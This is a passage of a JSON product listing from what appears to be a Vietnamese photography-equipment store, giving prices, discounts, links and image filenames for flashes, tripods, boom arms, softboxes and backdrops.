ngu\u1ed3n Godox SX k\u1ebft n\u1ed1i t\u1eeb pin PB820 PB960 v\u1edbi \u0111\u00e8n Speedlite","gia":500000,"giakm":450000,"phantram":10,"image":"shop_1555311636_day-cap-godox-ket-noi-pin-voi-den-speelite-minhduc.com (1).jpg.jpg"},{"id":1966,"dmid":259,"link":"\/tui-may-anh-pro-photo-pp009-lon-black-chinh-hang-259-1966.html","label":"T\u00fai M\u00e1y \u1ea2nh Pro Photo PP009 l\u1edbn Black- Ch\u00ednh H\u00e3ng","gia":480000,"giakm":399000,"phantram":16.875,"image":"shop_1555323906_tui-deo-vai-may-anh-pro-photo-minhduc.com (7).jpg.jpg"},{"id":1961,"dmid":266,"link":"\/den-flash-godox-a1-dung-cho-smartphone-266-1961.html","label":"\u0110\u00e8n Flash Godox A1 D\u00f9ng Cho Smartphone","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1555313704_\u0110en-fash-godox-A1-dung-Cho-Smartphone-minhduc.com.vn.jpg.jpg"},{"id":1963,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp356-green--chinh-hang-259-1963.html","label":"T\u00fai \u0110eo Vai M\u00e1y \u1ea2nh Pro Photo PP356 Green - Ch\u00ednh H\u00e3ng","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1555316861_tui-deo-vai-may-anh-pro-photo-minhduc.com.vn.jpg.jpg"},{"id":1965,"dmid":259,"link":"\/tui-deo-vai-may-anh-pro-photo-pp024-khaki--chinh-hang-259-1965.html","label":"T\u00fai \u0110eo Vai M\u00e1y \u1ea2nh Pro Photo PP024 Khaki - Ch\u00ednh H\u00e3ng","gia":750000,"giakm":750000,"phantram":0,"image":"shop_1555319812_tui-deo-vai-may-anh-pro-photo-minhduc.com (5).jpg.jpg"},{"id":1978,"dmid":259,"link":"\/vali-dragon-md125-pro-125x34x30cm-259-1978.html","label":"Vali Dragon MD125 pro ( 125x34x30CM)","gia":3000000,"giakm":2800000,"phantram":6.6666666666667,"image":"shop_1557540636_shop_1502068141_ali-jinbei-l106-compact-kit-bag-minhduc.com.vn (5).jpg.jpg"},{"id":1969,"dmid":211,"link":"\/magmod-magsphere-211-1969.html","label":"MAGMOD MAGSPHERE","gia":1420000,"giakm":0,"phantram":0,"image":"shop_1555755656_tan_sang_magmod_magsphere-minhduc.com.vn.jpg.jpg"},{"id":1970,"dmid":211,"link":"\/combo-magmod-maggrip--magbounce-hoac-magsphere-211-1970.html","label":"COMBO MAGMOD MAGGRIP + MAGBOUNCE ho\u1eb7c MAGSPHERE","gia":2170000,"giakm":0,"phantram":0,"image":"shop_1555757990_tan_sang_magmod_magsphere-minhduc.com (1).jpg.jpg"},{"id":1971,"dmid":211,"link":"\/magmod-magsnoot-211-1971.html","label":"MAGMOD MagSnoot ","gia":1420000,"giakm":0,"phantram":0,"image":"shop_1555758742_tan_sang_magmod_magsNOOT-minhduc.com (2).jpg.jpg"},{"id":1972,"dmid":266,"link":"\/den-flash-godox-v1-c-ttl-hss-18000-for-canon-266-1972.html","label":" \u0110\u00e8n Flash Godox V1 C TTL Hss 1\/8000 For Canon","gia":4700000,"giakm":3470000,"phantram":26.170212765957,"image":"shop_1555984981_den-flash-godox-v1c-minhduc.com.vn  (1).jpg.jpg"},{"id":2903,"dmid":266,"link":"\/den-flash-godox-v1-f-ttl-hss-18000-for-fujifilm-266-2903.html","label":"\u0110\u00e8n Flash Godox V1 F TTL Hss 1\/8000 for Fujifilm","gia":4250000,"giakm":3470000,"phantram":18.352941176471,"image":"1760325778.jpg"},{"id":2904,"dmid":329,"link":"\/bo-pin-sac-ravpower-fz100-cho-sony-a7m3-a7rm3-329-2904.html","label":"B\u1ed8 PIN S\u1ea0C RAVPOWER FZ100 CHO SONY A7M3, A7RM3","gia":1450000,"giakm":1350000,"phantram":6.8965517241379,"image":"ravpower-fz100.jpg"},{"id":2905,"dmid":330,"link":"\/den-led-jinbei-ef-150-pro-tang-1-mieng-filter-bat-ki-330-2905.html","label":"\u0110\u00e8n Led Jinbei EF-150 Pro ( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":5800000,"giakm":4550000,"phantram":21.551724137931,"image":"1863803856.jpg"},{"id":1973,"dmid":218,"link":"\/vai-loc-sang-softbox-du-duong-kinh-180cm-218-1973.html","label":"V\u1ea3i L\u1ecdc S\u00e1ng Softbox D\u00f9 \u0110\u01b0\u1eddng K\u00ednh 180cm","gia":550000,"giakm":0,"phantram":0,"image":"shop_1556006992_vai-loc-sang-diffuser-du-softbox-minhduc.com.vn.jpg.jpg"},{"id":1974,"dmid":211,"link":"\/flash-diffuser-for-focus-maggrip-magbounce-magsphere-211-1974.html","label":"Flash Diffuser for Focus Maggrip, Magbounce, Magsphere...","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1557310539_magmod-focus-flash-diffuser (1).jpg.jpg"},{"id":1975,"dmid":280,"link":"\/chan-tripod-chuyen-nghiep-jieyang-0508ad-floor-spreader-280-1975.html","label":"CH\u00c2N TRIPOD CHUY\u00caN NGHI\u1ec6P JIEYANG 0508AD FLOOR SPREADER","gia":2590000,"giakm":0,"phantram":0,"image":"shop_1599138790_chan-may-anh-may-quay-jieyang-0508ad-minhduc.com.vn.jpg.jpg"},{"id":1976,"dmid":280,"link":"\/chan-may-quay-tripod-chuyen-nghiep-jieyang-jy0508b-dau-ball-head-280-1976.html","label":"CH\u00c2N M\u00c1Y QUAY TRIPOD CHUY\u00caN NGHI\u1ec6P JIEYANG JY0508B \u0110\u1ea6U BALL HEAD ","gia":2990000,"giakm":2700000,"phantram":9.6989966555184,"image":"shop_1578647227_Ch\u00e2n may quay 0508.jpg.jpg"},{"id":1977,"dmid":280,"link":"\/dau-dau-quay-phim-jieyang-jy-0506-280-1977.html","label":"\u0110\u1ea6U D\u1ea6U QUAY PHIM JIEYANG JY-0506","gia":1150000,"giakm":0,"phantram":0,"image":"shop_1557312982_dau_monopod_quay_phim_jieyang_minhduc.com (1).jpg.jpg"},{"id":1980,"dmid":259,"link":"\/vali-dragon-md76-pro-76x26x26cm-259-1980.html","label":"Vali Dragon MD76 pro ( 76x26x26CM)","gia":1700000,"giakm":1600000,"phantram":5.8823529411765,"image":"shop_1557545320_shop_1502068141_ali-jinbei-l106-compact-kit-bag-minhduc.com.vn (5).jpg.jpg.jpg"},{"id":1979,"dmid":259,"link":"\/vali-dragon-md103-pro-103x30x30cm-259-1979.html","label":"Vali Dragon MD103 pro ( 103x30x30CM)","gia":2250000,"giakm":2150000,"phantram":4.4444444444444,"image":"shop_1557544116_shop_1502068141_ali-jinbei-l106-compact-kit-bag-minhduc.com.vn (5).jpg.jpg.jpg"},{"id":1981,"dmid":265,"link":"\/dolly-slider-carbon-co-tay-quay-dragon-d10-3-thanh-80cm-265-1981.html","label":"DOLLY SLIDER CARBON C\u00d3 TAY QUAY  DRAGON  D10 3 THANH 80CM","gia":3300000,"giakm":0,"phantram":0,"image":"shop_1557551136_THANH-DOLLY-CARBON-D10-CO-TAY-QUAY-MINHDUCM.COM.VN (1).jpg.jpg"},{"id":1982,"dmid":265,"link":"\/dolly-slider-carbon-co-tay-quay-dragon-d10-3-thanh-100cm-265-1982.html","label":"DOLLY SLIDER CARBON C\u00d3 TAY QUAY  DRAGON  D10 3 THANH 100CM","gia":3500000,"giakm":0,"phantram":0,"image":"shop_1557558358_THANH-DOLLY-CARBON-D10-CO-TAY-QUAY-MINHDUCM.COM.VN (5).jpg.jpg"},{"id":1983,"dmid":265,"link":"\/dolly-slider-carbon-co-tay-quay-dragon-d10-3-thanh-120cm-265-1983.html","label":"DOLLY SLIDER CARBON C\u00d3 TAY QUAY DRAGON D10 3 THANH 120CM","gia":4000000,"giakm":0,"phantram":0,"image":"shop_1557563000_THANH-DOLLY-CARBON-D10-CO-TAY-QUAY-MINHDUCM.COM.VN (5).jpg.jpg"},{"id":1984,"dmid":265,"link":"\/dolly-slider-carbon-co-tay-quay-dragon-d10-3-thanh-150cm-265-1984.html","label":"DOLLY SLIDER CARBON C\u00d3 TAY QUAY DRAGON D10 3 THANH 150CM","gia":5000000,"giakm":0,"phantram":0,"image":"shop_1557563109_THANH-DOLLY-CARBON-D10-CO-TAY-QUAY-MINHDUCM.COM.VN (5).jpg.jpg"},{"id":1985,"dmid":196,"link":"\/bo-kit-e27-softbox-60x90-196-1985.html","label":"B\u1ed9 kit E27 Softbox 60x90","gia":350000,"giakm":330000,"phantram":5.7142857142857,"image":"shop_1557565454_shop_1458621625_softbox-50-70-ac-minhduc.com.vn.jpg.jpg.jpg"},{"id":1986,"dmid":212,"link":"\/diffuser-150x200cm-tam-loc-sang-212-1986.html","label":"DIFFUSER 150x200CM -T\u1ea5m l\u1ecdc s\u00e1ng ","gia":700000,"giakm":0,"phantram":0,"image":"shop_1557566153_diffuser-tam-loc-sang150-200cm-minhduc.com.vn.jpg.jpg"},{"id":1987,"dmid":212,"link":"\/diffuser-120x180cm-tam-loc-sang-212-1987.html","label":"DIFFUSER 120x180CM -T\u1ea5m l\u1ecdc s\u00e1ng","gia":500000,"giakm":0,"phantram":0,"image":"shop_1557566235_diffuser-tam-loc-sang150-200cm-minhduc.com.vn.jpg.jpg"},{"id":1988,"dmid":212,"link":"\/diffuser-80x120cm-tam-loc-sang-212-1988.html","label":"DIFFUSER 80x120CM -T\u1ea5m l\u1ecdc s\u00e1ng","gia":180000,"giakm":0,"phantram":0,"image":"shop_1557566308_diffuser-tam-loc-sang150-200cm-minhduc.com.vn.jpg.jpg"},{"id":1989,"dmid":266,"link":"\/bo-pin-lithium-ion-godox-wb400p-cho-den-flash-godox-ad400pro-266-1989.html","label":"B\u1ed9 Pin Lithium-Ion Godox WB400P Cho \u0110\u00e8n Flash Godox AD400pro","gia":2700000,"giakm":0,"phantram":0,"image":"shop_1557904923_pin-lithium-ion Godox WB400P-cho-DEN-GODOX-AD400PRO-MINHDUC.COM.VN.jpg.jpg"},{"id":1990,"dmid":266,"link":"\/sac-cb26-godox-ad600-pro-266-1990.html","label":"S\u1ea1c CB26 Godox AD600 Pro","gia":950000,"giakm":0,"phantram":0,"image":"shop_1557905328_SAC-CHO-DEN-AD600BM-AD600B-AD600PRO-MINHDUC.COM.VN.jpg.jpg"},{"id":1991,"dmid":266,"link":"\/sac-godox-ad600bbm-266-1991.html","label":"S\u1ea1c Godox AD600B\/BM","gia":680000,"giakm":0,"phantram":0,"image":"shop_1557905434_SAC-CHO-DEN-AD600BM-AD600B-AD600PRO-MINHDUC.COM.VN.jpg.jpg"},{"id":1992,"dmid":266,"link":"\/sac-pin-godox-cho-den-flash-ad400pro-c400p-266-1992.html","label":"S\u1ea1c Pin Godox Cho \u0110\u00e8n Flash AD400Pro C400P","gia":990000,"giakm":850000,"phantram":14.141414141414,"image":"shop_1557905524_SAC-CHO-DEN-AD600BM-AD600B-AD600PRO-MINHDUC.COM.VN.jpg.jpg"},{"id":1993,"dmid":266,"link":"\/bong-den-ad400pro-266-1993.html","label":"B\u00f3ng \u0111\u00e8n AD400PRO ","gia":2000000,"giakm":1700000,"phantram":15,"image":"shop_1557905681_BONG-DEN-AD400PRO-MINHDUC.COM.VN.jpg.jpg"},{"id":1994,"dmid":192,"link":"\/day-cap-mini-usb-chup-anh-san-pham-flatlay-bang-live-view-192-1994.html","label":"D\u00e2y c\u00e1p Mini USB ch\u1ee5p \u1ea3nh s\u1ea3n ph\u1ea9m FlatLay b\u1eb1ng Live-View","gia":800000,"giakm":500000,"phantram":37.5,"image":"shop_1563092208_D\u00e2y C\u00e1p K\u1ebft N\u1ed1i M\u00e1y \u1ea2nh Canon V\u1edbi M\u00e1y T\u00ednh.jpg.jpg"},{"id":1995,"dmid":192,"link":"\/day-cap-30-mini-usb-chup-anh-san-pham-flatlay-bang-live-view-192-1995.html","label":"D\u00e2y c\u00e1p 3.0 Mini USB ch\u1ee5p \u1ea3nh s\u1ea3n ph\u1ea9m FlatLay b\u1eb1ng Live-View","gia":1200000,"giakm":800000,"phantram":33.333333333333,"image":"shop_1557977223_1 d max 3.0.jpg.jpg"},{"id":1996,"dmid":192,"link":"\/day-cap-hdmi-mini-5m-for-camera-canon-nikon-sony-192-1996.html","label":"D\u00e2y C\u00e1p HDMI mini 5m For camera canon, nikon, sony","gia":800000,"giakm":650000,"phantram":18.75,"image":"shop_1557977427_HDMI-miniHDMI (2).jpg.jpg"},{"id":3715,"dmid":192,"link":"\/pin-ao-dummy-for-fw50--adapter-nguon-192-3715.html","label":"Pin \u1ea2o Dummy For Fw50 + Adapter Ngu\u1ed3n","gia":850000,"giakm":500000,"phantram":41.176470588235,"image":"dummy-kingma-fw50.jpg"},{"id":3716,"dmid":192,"link":"\/pin-ao-dummy-for-fz100--adapter-nguon-192-3716.html","label":"Pin \u1ea2o Dummy For Fz100 + Adapter Ngu\u1ed3n","gia":850000,"giakm":690000,"phantram":18.823529411765,"image":"pin-ao-dummy-kingma-lp-e17-type-c-12.jpg"},{"id":1997,"dmid":213,"link":"\/chan-boom-mz5000-pro-213-1997.html","label":"Ch\u00e2n Boom MZ5000 pro ","gia":4500000,"giakm":3500000,"phantram":22.222222222222,"image":"shop_1557993664_chan-boom-MZ50000-pro-photoviet-1000.jpg.jpg"},{"id":1998,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md200f-213-1998.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MD200F","gia":190000,"giakm":0,"phantram":0,"image":"1748967083.jpg"},{"id":1999,"dmid":278,"link":"\/phong-loang-art-hand-paind-phong-chup-hinh-nghe-thuat-md5618-278-1999.html","label":"Ph\u00f4ng loang art hand paind, phong ch\u1ee5p h\u00ecnh ngh\u1ec7 thu\u1eadt MD5618","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1558147662_phong-art-loang-chup-hinh-nghe-thuat-minhduc.com.vn.jpg.jpg"},{"id":2000,"dmid":278,"link":"\/phong-loang-art-hand-paind-phong-chup-hinh-nghe-thuat-md051-278-2000.html","label":"Ph\u00f4ng loang art hand paind, phong ch\u1ee5p h\u00ecnh ngh\u1ec7 thu\u1eadt MD051","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1558152362_phong-art-loang-nghe-thuat-chup-hinh-minhduc.com.vn.jpg.jpg"},{"id":4127,"dmid":192,"link":"\/khop-noi-tay-treo-den-bang-nhua-192-4127.html","label":"Kh\u1edbp n\u1ed1i tay treo \u0111\u00e8n b\u1eb1ng nh\u1ef1a","gia":90000,"giakm":80000,"phantram":11.111111111111,"image":"khop-noi-tay-treo.jpg"},{"id":2001,"dmid":213,"link":"\/tay-boom-kupo-kcp-636b-big-boom-213-2001.html","label":"Tay boom Kupo KCP-636B BIG BOOM","gia":24990000,"giakm":22500000,"phantram":9.9639855942377,"image":"shop_1558411044_tay-boom-kupo-636b-pro-minhduc.com (5)-0654.jpg.jpg"},{"id":2002,"dmid":190,"link":"\/khop-boom-kupo-kcp-230-pro-190-2002.html","label":"Kh\u1edbp boom Kupo KCP-230 pro","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1558412411_khop-boom-kupo-kcp230-pro-minhduc.com (1)-5738.jpg.jpg"},{"id":2003,"dmid":192,"link":"\/khop-boom-kupo-kcp-450-pro-192-2003.html","label":"Kh\u1edbp boom Kupo KCP-450 pro","gia":1450000,"giakm":1300000,"phantram":10.344827586207,"image":"shop_1558414334_khop-boom-kupo-kcp450-pro (1)-5454.jpg.jpg"},{"id":2004,"dmid":192,"link":"\/khop-boom-kupo-kcp-225b-pro-192-2004.html","label":"Kh\u1edbp boom Kupo KCP-225B pro","gia":1050000,"giakm":690000,"phantram":34.285714285714,"image":"shop_1558414479_khop-boom-kupo-kcp225b-pro (1)-6231.jpg.jpg"},{"id":2005,"dmid":192,"link":"\/kep-giu-den-kupo-kcp600-superb-viser-clamp-192-2005.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n Kupo KCP600 Superb Viser Clamp","gia":1450000,"giakm":900000,"phantram":37.931034482759,"image":"shop_1558414571_kep-gui-den-kcp600-minhduc.com (1)-0200.jpg.jpg"},{"id":2006,"dmid":192,"link":"\/kep-giu-den-kupo-kcp662b-mini-super-viser-clamp-192-2006.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n Kupo KCP662B Mini Super Viser Clamp","gia":1150000,"giakm":900000,"phantram":21.739130434783,"image":"284548984.jpg"},{"id":2007,"dmid":192,"link":"\/khop-boom-doi-kupo-kcp-280b-pro-192-2007.html","label":"Kh\u1edbp boom \u0111\u00f4i Kupo KCP-280B pro","gia":1100000,"giakm":850000,"phantram":22.727272727273,"image":"shop_1558414773_khop-boom-kupo-kcp280b-pro-minhduc.com (4)-9146.jpg.jpg"},{"id":2008,"dmid":192,"link":"\/tay-tha-xuong-kupo-kcp-631-192-2008.html","label":"Tay th\u1ea3 xu\u1ed1ng Kupo KCP-631","gia":700000,"giakm":700000,"phantram":0,"image":"shop_1558414853_tay-tha-xuong-kupo-kcp631-minhduc.con.vn (3)-0339.jpg.jpg"},{"id":2009,"dmid":274,"link":"\/gray-card-sekonic-274-2009.html","label":"Gray card sekonic","gia":750000,"giakm":0,"phantram":0,"image":"shop_1558421963_cray-card-sekonic-minhduc.com.vn (3)-3573.jpg.jpg"},{"id":2011,"dmid":213,"link":"\/tay-boom-camera-crane-dragon-j1-213-2011.html","label":"Tay boom camera crane Dragon J1","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1558489840_chan-boom-camera-dragon-01 (1).jpg.jpg"},{"id":2074,"dmid":211,"link":"\/softbox-du-beauty-dish-dragon-105cm-211-2074.html","label":"Softbox d\u00f9 Beauty Dish Dragon 105cm","gia":1890000,"giakm":0,"phantram":0,"image":"shop_1566370922_softbox-dragon-parabol-16k-quick setup-minhduc (4).jpg.jpg"},{"id":2014,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-jinbei-dbj-213-2014.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh Jinbei DBJ","gia":1750000,"giakm":0,"phantram":0,"image":"shop_1559031471_shop_1450109053_chan-den-boom-set-dbj-photoviet.jpg.jpg.jpg"},{"id":2015,"dmid":213,"link":"\/chan-den-inox-md200-213-2015.html","label":"Ch\u00e2n \u0110\u00e8n Inox MD200","gia":290000,"giakm":270000,"phantram":6.8965517241379,"image":"shop_1559789525_chan-den-inox-flash-md200-studio-minhduc.com.vn.jpg.jpg"},{"id":2017,"dmid":213,"link":"\/chan-gam-md101-213-2017.html","label":"CH\u00c2N G\u1ea6M MD101","gia":150000,"giakm":120000,"phantram":20,"image":"shop_1559797676_d98d024b2cedc9b390fc.jpg.jpg"},{"id":2018,"dmid":192,"link":"\/oc-van-chan-den-6mm-cac-loai-192-2018.html","label":"\u1ed0c v\u1eb7n ch\u00e2n \u0111\u00e8n 6mm c\u00e1c lo\u1ea1i","gia":20000,"giakm":0,"phantram":0,"image":"shop_1560239952_oc-van-cac-loai-minhduc.com.vn.jpg.jpg"},{"id":2019,"dmid":192,"link":"\/oc-van-chan-den-8mm-cac-loai-192-2019.html","label":"\t \u1ed0c v\u1eb7n ch\u00e2n \u0111\u00e8n 8mm c\u00e1c lo\u1ea1i","gia":30000,"giakm":0,"phantram":0,"image":"shop_1560240011_oc-van-cac-loai-minhduc.com (1).jpg.jpg"},{"id":2020,"dmid":192,"link":"\/num-van-chan-den-6mm-cac-loai-192-2020.html","label":"\t N\u00fam v\u1eb7n ch\u00e2n \u0111\u00e8n 6mm c\u00e1c lo\u1ea1i","gia":20000,"giakm":0,"phantram":0,"image":"shop_1560240080_oc-van-cac-loai-minhduc.com (3).jpg.jpg"},{"id":2021,"dmid":296,"link":"\/den-godox-ad200pro--pocket-flash-ad200pro-296-2021.html","label":"\u0110\u00e8n Godox AD200pro - Pocket Flash AD200pro","gia":7000000,"giakm":6150000,"phantram":12.142857142857,"image":"shop_1590485309_\u0110en Flash Godox AD200 Pro chinh hang photoviet (4).jpg.jpg"},{"id":2022,"dmid":198,"link":"\/bo-tan-sang-godox-ak-r1-198-2022.html","label":"B\u1ed9 T\u1ea3n S\u00e1ng Godox AK-R1","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1560500109_bo-tan-sang-godox-ak-r1-minhduc.com.vn.jpg.jpg"},{"id":2023,"dmid":198,"link":"\/combo-bo\u0323\u0302-ta\u0309n-sa\u0301ng-godox-ak-r1--de\u0302\u0301-nam-cha\u0302m-s-r1-198-2023.html","label":"Combo Bo\u0323\u0302 Ta\u0309n Sa\u0301ng Godox AK-R1 + \u0110e\u0302\u0301 Nam Cha\u0302m S-R1","gia":1400000,"giakm":1100000,"phantram":21.428571428571,"image":"shop_1560500087_bo-tan-sang-godox-ak-r1-minhduc.com.vn (2).jpg.jpg"},{"id":2024,"dmid":198,"link":"\/de\u0302\u0301-nam-cha\u0302m-godox-sr1-198-2024.html","label":"\u0110e\u0302\u0301 Nam Cha\u0302m Godox SR1","gia":180000,"giakm":140000,"phantram":22.222222222222,"image":"shop_1560500807_godox-de-nam-cham-s-r1-MINHDUC.COM.VN.jpg.jpg"},{"id":2025,"dmid":266,"link":"\/godox-ec200-extension-flash-head-dau-den-roi-cho-den-godox-ad200-godox-ec200-extension-flash-head-266-2025.html","label":"Godox EC200 Extension Flash Head \u0111\u1ea7u \u0111\u00e8n r\u1eddi cho \u0111\u00e8n Godox AD200 Godox EC200 Extension Flash Head","gia":1100000,"giakm":840000,"phantram":23.636363636364,"image":"shop_1560505633_godox_ec200-dau-roi-ad.jpg.jpg"},{"id":2026,"dmid":198,"link":"\/den-flash-godox-v350cns--hss--ttl-for-canon-nikonsony-198-2026.html","label":"\u0110\u00e8n Flash Godox V350C,N,S - HSS - TTL for Canon, Nikon,Sony....","gia":3600000,"giakm":2650000,"phantram":26.388888888889,"image":"shop_1560665701_den-chup-ngoai-canh-v350-nikon-canon-sony-minhduc.com (3).jpg.jpg"},{"id":2028,"dmid":213,"link":"\/tay-boom-den-toc-mz3020-pro-213-2028.html","label":"Tay Boom \u0110\u00e8n t\u00f3c MZ3020 PRO","gia":900000,"giakm":0,"phantram":0,"image":"shop_1562919032_01Tay_boom_den_toc_minhduc.com.vn.jpg.jpg"},{"id":2043,"dmid":278,"link":"\/phong-chup-hinh-3d_md10298-278-2043.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10298","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563003292_phong-nen-chup-hinh-3D-10298-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2044,"dmid":278,"link":"\/phong-chup-hinh-3d_md10294-278-2044.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10294","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563005451_phong-nen-chup-hinh-3D-10294-cao-cap-minhduc.com.vn (2).jpg.jpg"},{"id":2045,"dmid":278,"link":"\/phong-chup-hinh-3d_md19955-278-2045.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD19955","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563004563_phong-nen-chup-hinh-3D-10955-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2046,"dmid":278,"link":"\/phong-chup-hinh-3d_md10963-278-2046.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10963","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563004778_phong-nen-chup-hinh-3D-10963-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2047,"dmid":278,"link":"\/phong-chup-hinh-3d_md10869-278-2047.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10869","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563004956_phong-nen-chup-hinh-3D-10869-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2048,"dmid":278,"link":"\/phong-chup-hinh-3d_md10944-278-2048.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10944","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563005031_phong-nen-chup-hinh-3D-10944-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2049,"dmid":278,"link":"\/phong-chup-hinh-3d_md10288-278-2049.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10288","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563005115_phong-nen-chup-hinh-3D-10288-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2051,"dmid":278,"link":"\/phong-loang-art-hand-paind-phong-chup-hinh-nghe-thuat-md154-278-2051.html","label":"Ph\u00f4ng loang art hand paind, phong ch\u1ee5p h\u00ecnh ngh\u1ec7 thu\u1eadt MD154","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563433663_md154_phongloang_dang_cap_minhduc.com.vn.jpg.jpg"},{"id":2052,"dmid":278,"link":"\/phong-loang-art-hand-paind-md040-278-2052.html","label":"Ph\u00f4ng loang art hand paind MD040","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563433931_phong-loang-art-040-minhduc.com.vn.jpg.jpg"},{"id":2053,"dmid":278,"link":"\/phong-loang-art-hand-paind-md039-278-2053.html","label":"Ph\u00f4ng loang art hand paind MD039","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563434154_phong-nen-chup-hinh-phong-loang-art-md039-hand-paind-background-minhduc.com.vn.jpg.jpg"},{"id":2054,"dmid":278,"link":"\/phong-loang-art-hand-paind-md038-278-2054.html","label":"Ph\u00f4ng loang art hand paind MD038","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563434582_phong-loang-art-038-minhduc.com.vn.jpg.jpg"},{"id":2057,"dmid":278,"link":"\/phong-loang-art-hand-paind-md079-278-2057.html","label":"Ph\u00f4ng loang art hand paind MD079","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563435676_phong-loang-art-md079-minhduc.com.vn.jpg.jpg"},{"id":2058,"dmid":278,"link":"\/phong-loang-art-hand-paind-md080-278-2058.html","label":"Ph\u00f4ng loang art hand paind MD080","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563435866_phong-loang-art-md080-minhduc.com.vn.jpg.jpg"},{"id":2056,"dmid":278,"link":"\/phong-loang-art-hand-paind-md078-278-2056.html","label":"Ph\u00f4ng loang art hand paind MD078","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563435479_phong-loang-art-md078-minhduc.com.vn.jpg.jpg"},{"id":2059,"dmid":278,"link":"\/phong-loang-art-hand-paind-md081-278-2059.html","label":"Ph\u00f4ng loang art hand paind MD081","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436055_phong-loang-art-md081-minhduc.com.vn.jpg.jpg"},{"id":2060,"dmid":278,"link":"\/phong-loang-art-hand-paind-md082-278-2060.html","label":"Ph\u00f4ng loang art hand paind MD082","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436214_phong-loang-art-md082-minhduc.com.vn.jpg.jpg"},{"id":2061,"dmid":278,"link":"\/phong-loang-art-hand-paind-md085-278-2061.html","label":"Ph\u00f4ng loang art hand paind MD085","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436352_phong-nen-chup-hinh-phong-3d-phong-loang-085-1minhduc.com.vn.jpg.jpg"},{"id":2062,"dmid":278,"link":"\/phong-loang-art-hand-paind-md092-278-2062.html","label":"Ph\u00f4ng loang art hand paind-MD092","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436599_phong-nen-chup-hinh-phong-3d-md092-phong-loang-1minhduc.com.vn.jpg.jpg"},{"id":2063,"dmid":278,"link":"\/phong-loang-art-hand-paind-md115-278-2063.html","label":"Ph\u00f4ng loang art hand paind-MD115","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436737_phong-nen-chup-hinh-phong-3d-phong-loang-1-115-minhduc.com.vn.jpg.jpg"},{"id":2064,"dmid":278,"link":"\/phong-loang-art-hand-paind-md124-278-2064.html","label":"Ph\u00f4ng loang art hand paind-MD124","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436819_phong-nen-chup-hinh-phong-3d-124-phong-loang-1-minhduc.com.vn.jpg.jpg"},{"id":2065,"dmid":278,"link":"\/phong-loang-art-hand-paind-md037-278-2065.html","label":"Ph\u00f4ng loang art hand paind MD037","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436937_phong-loang-art-037-minhduc.com.vn.jpg.jpg"},{"id":2066,"dmid":278,"link":"\/phong-loang-art-hand-paind-md035-278-2066.html","label":"Ph\u00f4ng loang art hand paind MD035","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437064_phong-loang-art-035-minhduc.com.vn.jpg.jpg"},{"id":2067,"dmid":278,"link":"\/phong-loang-art-hand-paind-md0361-278-2067.html","label":"Ph\u00f4ng loang art hand paind MD0361","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437166_phong-loang-art-036-minhduc.com.vn.jpg.jpg"},{"id":2068,"dmid":278,"link":"\/phong-loang-art-hand-paind-md034-278-2068.html","label":" Ph\u00f4ng loang art hand paind MD034","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437241_phong-loang-art-034-minhduc.com.vn.jpg.jpg"},{"id":2069,"dmid":278,"link":"\/phong-loang-art-hand-paind-md030-278-2069.html","label":"Ph\u00f4ng loang art hand paind MD030","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437318_phong-loang-art-030-minhduc.com.vn.jpg.jpg"},{"id":2070,"dmid":278,"link":"\/phong-loang-art-hand-paind-md033-278-2070.html","label":"Ph\u00f4ng loang art hand paind 